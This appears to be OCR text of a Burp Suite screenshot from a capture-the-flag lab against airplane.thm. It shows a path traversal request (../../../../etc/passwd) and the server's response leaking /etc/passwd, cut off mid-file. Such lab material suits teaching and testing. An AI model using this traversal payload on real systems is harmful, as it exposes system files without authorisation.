 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.9
9 Accept-Encoding: gzip, deflate, br
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Sun, 09 Jun 2024 19:18:39 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-1831145240"
10 Date: Sun, 09 Jun 2024 19:18:39 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd